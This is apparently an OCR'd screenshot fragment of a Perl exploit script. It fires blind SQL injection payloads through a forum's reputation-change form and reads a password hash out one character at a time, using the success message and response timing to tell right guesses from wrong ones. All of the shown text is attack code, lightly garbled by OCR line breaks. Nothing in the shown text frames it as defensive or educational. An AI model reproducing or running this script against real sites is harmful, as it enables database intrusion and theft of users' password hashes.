
                    pid            => 
'2',

                    poster        => 
Blind_SQL_Jnjection($I,$chars[$J]),

                    method        => 
'1',

                    req_message    => 
'http://www.warwolfz.com/',

                    submit        => 
'Submit',

                ]) || die $!;

        $Time = request($Referrer);

        refresh($Message, $Host, 
$DefaultTime, $J, $Hash, $Time, $I);

        if($Post->content =~ /(The 
reputation has been successfully 
changed)/i){

syswrite(STDOUT,chr($chars[$J]));

            $Hash .= chr($chars[$J]);
